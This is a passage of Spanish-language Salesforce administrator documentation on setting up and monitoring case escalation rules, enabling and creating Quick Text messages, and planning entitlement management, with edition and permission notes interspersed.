- **3.** Para crear las entradas de regla, haga clic en **Nuevo**. Por cada entrada se puede especificar lo siguiente:



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear reglas de distribución:





- **4.** Después de crear la entrada, haga clic en **Guardar** o en **Guardar y nuevo** para guardar la entrada y crear otras.
- **5.** Tras crear la última entrada, haga clic en **Guardar**. Se muestra la regla de distribución y una lista de una o más entradas de reglas.

Nota: Para crear una regla a prueba de errores, deberá crear siempre la última entrada de la regla sin ningún criterio. Esta entrada de la regla captará cualquier caso que no hayan asignado las entradas de la regla anterior.

- **6.** Especifique qué acción desea que se tome cuando una de las entradas de la regla de distribución sea verdadera. Haga clic en **Modificar** junto al nombre de una de las entradas de la regla.
- **7.** Haga clic en **Nuevo** para agregar una acción de distribución. Puede especificar hasta cinco acciones para cada entrada de regla, para distribuir el caso en períodos de tiempo cada vez mayores. Por cada acción de distribución, se puede especificar lo siguiente:





Nota: Cada vez que guarde un caso o cambie el propietario del caso, las reglas de distribución volverán a evaluar dicho caso. Cuando el caso coincida con una entrada de la regla de distribución, calcula cuándo se debe distribuir y deja de comprobar otras entradas de reglas de distribución. Por ejemplo, si tiene dos reglas de distribución que especifiquen:

- **•** Distribuir tres horas después de la fecha de creación si el Motivo del caso es igual a Avería
- **•** Distribuir cuatro horas después de la fecha de creación si el Motivo del caso es igual a Problema

Un caso creado con un Motivo del caso que sea Problema se programará para su distribución cuatro horas después de su creación. Después, un usuario cambia el caso, lo que provoca que las reglas de distribución vuelvan a evaluar el caso. Si las reglas de distribución descubren que el Motivo del caso ahora es Avería, programa el caso para su distribución tres horas después de la fecha de creación. Si se ha creado el caso hace más de tres horas, se distribuirá lo antes posible.

Las reglas de distribución no se evalúan cuando se transfieren varios casos al mismo tiempo desde una vista de lista de casos. Asimismo, recuerde que si utiliza reglas de asignación para cambiar la propiedad del caso, las reglas de distribución se evalúan antes que cualquier regla de asignación.

Sugerencia: Salesforce procesa las reglas en el siguiente orden:

- **1.** Reglas de validación
- **2.** Reglas de asignación
- **3.** Reglas de respuesta automática
- **4.** Reglas de flujo de trabajo (con acciones inmediatas)
- **5.** Reglas de distribución

### CONSULTE TAMBIÉN

[Creación de reglas de distribución](#page-2670-0) [Visualización y modificación de reglas de distribución](#page-2670-1) [Monitoreo de la cola de regla de distribución de casos](#page-2675-0)

## <span id="page-2670-0"></span>Creación de reglas de distribución

Cree reglas de distribución de casos para realizar la distribución automática de casos si no se resuelven en un determinado plazo.

Generalmente, la organización tendrá una regla de distribución que se compondrá de varias entradas que especifican con exactitud el modo en que se distribuyen los casos. Por ejemplo, la regla de distribución de casos estándar puede tener dos entradas: los casos con Tipo igual a Oro se distribuyen en dos horas y los casos con Tipo igual a Plata se distribuyen en ocho horas.

### CONSULTE TAMBIÉN

[Configuración de reglas de distribución](#page-2666-0) [Visualización y modificación de reglas de distribución](#page-2670-1)

# <span id="page-2670-1"></span>Visualización y modificación de reglas de distribución

Para ver y modificar reglas de distribución:

- **•** Para modificar el nombre de una regla, haga clic en **Cambiar nombre** junto al nombre de la regla.
- **•** Para modificar las entradas de una regla, seleccione el nombre en la lista de reglas. Haga clic en **Nuevo** para agregar una entrada; elija **Modificar** o **Eliminar** para modificar o eliminar una entrada; seleccione **Volver a ordenar** para cambiar el orden de aplicación de las entradas.

CONSULTE TAMBIÉN

[Configuración de reglas de distribución](#page-2666-0) [Creación de reglas de distribución](#page-2670-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear o modificar reglas de distribución:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para cambiar reglas de distribución:

# <span id="page-2671-1"></span>Configuración de Texto rápido

Texto rápido permite a los usuarios crear mensajes estándar, como saludos, respuestas a preguntas comunes y notas breves que los agentes del servicio de asistencia pueden insertar fácilmente en actualizaciones de casos y comunicaciones con los clientes para ahorrar tiempo y mejorar la estandarización. Cuando configura Texto rápido, lo activa, establece los permisos de usuario de modo que los agentes pueden utilizarlo y crea mensajes estandarizados.

**1.** [Active Texto rápido](#page-2671-0)

Texto rápido está activado automáticamente para organizaciones que han activado Live Agent.

- **2.** También puede personalizar la configuración de Texto rápido.
- **3.** [Otorgar permisos a los usuarios para que puedan crear mensajes con Texto rápido](#page-2551-0).
- **4.** [Cree mensajes con Texto rápido](#page-2580-0) .
- <span id="page-2671-0"></span>**5.** Si su organización utiliza Live Agent, [otorgue a los agentes el acceso a la barra lateral de Texto](#page-2672-0) [rápido en la consola de Live Agent](#page-2672-0) .

## Activación del Texto rápido

Active Texto rápido en su organización para que sus agentes puedan usar mensajes predefinidos para responder a sus clientes y actualizar los casos de forma rápida y sencilla.



Nota: Una vez active Texto rápido, no se puede desactivar.

- **1.** Desde Configuración, ingrese *Configuración de texto rápido* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de texto rápido** .
- **2.** Haga clic en Activar Texto rápido.
- **3.** Haga clic en **Guardar**.

Después de activar Texto rápido, proporcione a los agentes el acceso a Texto rápido actualizando los permisos de usuario.

CONSULTE TAMBIÉN

[Configuración de Texto rápido](#page-2671-1) [Crear mensajes con Texto rápido](#page-2580-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar Texto rápido:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar Texto rápido:

## <span id="page-2672-0"></span>Acceso de los agentes de asistencia a Texto rápido

Si otorga a los agentes acceso a Texto rápido estos podrán elegir mensajes estándar para incluirlos en sus pláticas de chat y emails con los clientes, así como en las actualizaciones y notas de sus casos.

Para permitir a los agentes utilizar el Texto rápido, acuda a la consola de Live Agent, a Live Agent en la consola de Salesforce o a las acciones Correo electrónico, Portal, Registrar una llamada y Cambiar estado de las Noticias de caso y haga lo siguiente:

- **•** [Otórgueles el permiso "Leer" en Texto rápido](#page-2551-0) y
- **•** Realice una de las siguientes acciones:



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar Texto rápido:

Después de otorgar a los agentes del servicio de asistencia el acceso a Texto rápido, puede opcionalmente crear mensajes estandarizados que pueden utilizar.

### CONSULTE TAMBIÉN

[Configuración de Texto rápido](#page-2671-1)

## Crear mensajes con Texto rápido

Los mensajes con Texto rápido permiten a los agentes incluir notas estandarizadas en las actualizaciones de casos y enviar respuestas comunes a los clientes sin escribirlas cada vez. Cree mensajes personalizados para que sus agentes los usen cuando envíen mensajes de email y chateen con clientes.

- **1.** Haga clic en la ficha **Texto rápido**.
- **2.** Haga clic en **Nuevo**.
- **3.** Si cuenta con más de un tipo de registro de Texto rápido, seleccione un tipo de registro para el nuevo mensaje y luego haga clic en **Continuar**.
- **4.** Escriba un nombre de mensaje.
- **5.** Escriba el mensaje.

Puede incluir saltos de línea, listas y caracteres especiales; puede tener hasta 4.096 caracteres.

- **6.** Haga clic en **Campos de combinación disponibles** para mostrar el selector de campos de combinación.
- **7.** Seleccione los canales en los que desee que el mensaje esté disponible.

En función de las funciones activadas en su organización, los siguientes canales pueden estar disponibles.

- **•** Email: la acción Email de Noticias de caso
- **•** Live Agent: Live Agent en la consola de Salesforce
- **•** Portal: una comunidad o portal de clientes
- **•** Teléfono: la acción Registrar una llamada de Noticias de caso
- **•** Interno: la acción Cambiar estado de Noticias de caso
- **8.** Seleccione una categoría.
- **9.** De forma opcional, seleccione una subcategoría.
- **10.** Haga clic en **Guardar**.
	- Sugerencia: Haga clic en **Probar y verificar campos de combinación** para ver una muestra del texto rápido rellenado con datos de registros que seleccione.

#### CONSULTE TAMBIÉN

[Configuración de Texto rápido](#page-2671-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear mensajes de Texto rápido:

**•** "Crear", "Leer", "Modificar" y "Eliminar" en Texto rápido

# Monitoreo de procesos de soporte

## Monitoreo de acciones de procesos automatizados

Los usuarios de Salesforce Knowledge pueden programar la publicación o archivo de artículos en una fecha específica. Utilice las cola de acciones de procesos automatizados para ver estas acciones pendientes y cancelarlas si es necesario.

Para visualizar las acciones pendientes:

- **1.** Desde Configuración, ingrese *Acciones de procesos automatizados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones de procesos automatizados**.
- **2.** Haga clic en **Búsqueda** para ver todas las acciones pendientes de cualquier artículo o definir los criterios de filtro y haga clic en **Búsqueda** para ver sólo las acciones pendientes que coincidan con los criterios. Las opciones de filtro son:

#### **Definición del proceso**

El proceso que ha activado la acción. Este valor siempre es "KBWorkflow".

#### **Objeto**

El objeto que ha activado la acción pendiente. Este valor siempre es "Knowledge Article".

#### **Fecha programada**

Fecha en la que se ha programado que se produzcan las acciones pendientes.

#### **Fecha de creación**

Fecha en la que se creó el artículo que desencadenó la acción pendiente.

#### **Creado por**

Usuario que creó el artículo que desencadenó la acción pendiente.

#### **Nombre del registro**

Nombre del artículo que desencadenó la acción pendiente.

El filtro no diferencia entre mayúsculas y minúsculas.

Para cancelar las acciones pendientes:

- **1.** Marque la casilla junto a las acciones pendientes que desee cancelar.
- **2.** Haga clic en **Eliminar**. Salesforce cancelará la acción pendiente.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para gestionar acciones de procesos automatizados:

**•** "Modificar todos los datos"

## <span id="page-2675-0"></span>Monitoreo de la cola de regla de distribución de casos

Si Salesforce activa una regla de distribución de casos con acciones dependientes del tiempo, utilice la cola de regla de distribución para visualizar las acciones pendientes y cancelarlas si fuera necesario.

#### Para visualizar las acciones pendientes:

- **1.** En Configuración, ingrese *Distribución de casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Distribución de casos**.
- **2.** Haga clic en **Búsqueda** para ver todas las acciones pendientes de todas las reglas de distribución de casos activas y haga clic en **Búsqueda** para ver sólo las acciones pendientes que coincidan con los criterios. Las opciones de filtro son:

#### **Caso para distribuir**

El Número del caso del caso distribuido. El Número del caso es un número único generado automáticamente que se utiliza para identificar el caso.

#### **Regla de distribución**

Nombre de la regla utilizada para distribuir el caso.

#### **Entrada de regla**

El orden en el que se procesará la entrada de la regla. Una entrada de regla es una condición que determina la forma en que se procesa una regla de distribución de casos. Cada regla de distribución puede tener un máximo de 3.000 entradas de regla.

#### **Acción de distribución**

Criterios de tiempo especificados para el caso para distribuir tal y como se define en la entrada de regla.

#### **Ignorar horario de oficina**

Indica si la casilla de verificación Ignorar horario de oficina se selecciona en la entrada de regla, lo que significa que la entrada de regla es efectiva en todo momento y se ignora el horario laboral de la organización.

#### **Distribuir en**

Fecha y hora a la que se distribuirá el caso tal y como se define en la entrada de regla. Las fechas y horas aparecen en la zona horaria del usuario que visualiza la cola de regla de distribución.

#### **Fecha agregada**

Fecha y hora a las que se añadió el caso a la cola. Las fechas y horas aparecen en la zona horaria del usuario que visualiza la cola de regla de distribución.

El filtro no diferencia entre mayúsculas y minúsculas.

Para cancelar las acciones pendientes:

- **1.** Marque la casilla junto a las acciones pendientes que desee cancelar.
- **2.** Haga clic en **Eliminar**. Salesforce cancelará la acción pendiente.

#### CONSULTE TAMBIÉN

[Creación de reglas de distribución](#page-2670-0) [Visualización y modificación de reglas de distribución](#page-2670-1) Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para gestionar la cola de regla de distribución de casos:

**•** "Modificar todos los datos"

## Monitoreo de la cola de procesos de asignación

Si Salesforce activa un proceso de asignación con acciones de evento clave dependientes del tiempo, utilice la cola de procesos de asignación para visualizar las acciones pendientes y cancelarlas si fuera necesario.

Para visualizar las acciones pendientes:

- **1.** En Configuración, ingrese *Procesos de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de asignación**.
- **2.** Haga clic en **Búsqueda** para ver todas las acciones pendientes de todas las reglas de flujo de trabajo o definir los criterios de filtro y haga clic en **Búsqueda** para ver sólo las acciones pendientes que coincidan con los criterios. Las opciones de filtro son:

#### **Nombre de proceso de asignación**

El proceso de asignación.

#### **Número del caso**

El número de identificación generado automáticamente del caso.

#### **Nombre de evento clave**

El evento clave que ha activado la acción.

#### **Fecha de evaluación** Fecha en la que se ha programado que se produzcan las acciones evaluadas.

#### **Fecha de creación**

La fecha de creación del caso que ha activado el proceso de asignación.

#### **Nombre de usuario**

El usuario que actualizó el caso para que activara un proceso de asignación.

El filtro no diferencia entre mayúsculas y minúsculas.

Para cancelar las acciones pendientes:

- **1.** Marque la casilla junto a las acciones pendientes que desee cancelar.
- **2.** Haga clic en **Eliminar**.

# <span id="page-2676-0"></span>Incorporación de asignaciones, acuerdos de servicios y pedidos de trabajo

# ¿Qué es Gestión de asignaciones?

La gestión de asignaciones le ayuda a proporcionar la asistencia correcta a sus clientes. Incluye una variedad de funciones que le permiten definir, aplicar y realizar un seguimiento de niveles de servicio como parte de su procesos de gestión de casos.

Las funciones de gestión de asignación incluyen:

- **•** Asignaciones, que permite a los agentes del servicio de asistencia determinar si un cliente puede recibir asistencia.
- **•** Procesos de asignación, que le permiten especificar plazos que incluyen todos los pasos que su equipo del servicio de asistencia debe completar para resolver casos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para gestionar la cola de procesos de asignación:

**•** "Modificar todos los datos"

## EDICIONES

Disponible en: Salesforce Classic

- **•** Contratos de servicio, que le permiten representar diferentes tipos de acuerdos de asistencia al cliente como garantías, suscripciones o acuerdos de mantenimiento. Puede restringir los contratos de servicio para cubrir productos específicos.
- **•** Acceso de comunidad a asignaciones, que permite a los usuarios de la comunidad ver asignaciones y contratos de servicio y crear casos desde éstos.
- **•** Creación de reportes sobre la gestión de asignaciones, que le permite realizar un seguimiento del modo en que se utilizan las asignaciones en su organización y si se cumplen los términos del contrato de servicio.

Como la gestión de asignaciones es altamente personalizable, tiene el control completo de las funciones que utiliza y cómo configurarlas para reflejar su modelo de asistencia al cliente. Le guiaremos por pasos de configuración y decisiones de planificación importantes para ayudarle a sacar el máximo provecho de la gestión de asignaciones.

Importante: Sólo los usuarios de las organizaciones que cuentan con la Nube de servicios pueden activar, crear y actualizar elementos de gestión de asignaciones.

### CONSULTE TAMBIÉN

<span id="page-2677-0"></span>[Planificación de gestión de asignaciones](#page-2677-0) [Lista de selección Configuración de la gestión de asignaciones](#page-2680-0)

# Planificación de gestión de asignaciones

La gestión de asignaciones es altamente personalizable, lo que significa que cuenta con varias opciones durante la configuración. Antes de comenzar el proceso de configuración, es importante seleccionar un modelo de gestión de asignaciones.

## Seleccionar qué determina la disponibilidad de soporte

Puede configurar la gestión de asignaciones de modo que los clientes puedan obtener asistencia basándose en uno o varios de los siguientes tipos de registros:

- **•** Cuentas: Ningún contacto de la cuenta puede obtener asistencia.
- **•** Contactos: Unos contactos específicos pueden obtener asistencia.
- **•** Activos: Unos activos específicos (productos adquiridos) pueden obtener asistencia.
- **•** Contratos de servicio: Los clientes pueden obtener asistencia basándose en un contrato de servicio específico.
- **•** Partidas de contrato:Los productos específicos cubiertos por un contrato de servicio pueden obtener asistencia.

Su enfoque depende de cuán detallado desea que sea su proceso de asistencia. Si prefiere mantenerlo sencillo, permita que sus agentes del servicio de asistencia determinen la disponibilidad del servicio de asistencia basándose en cuentas. Este es el aspecto que tendría este enfoque:

## EDICIONES

Disponible en: Salesforce Classic

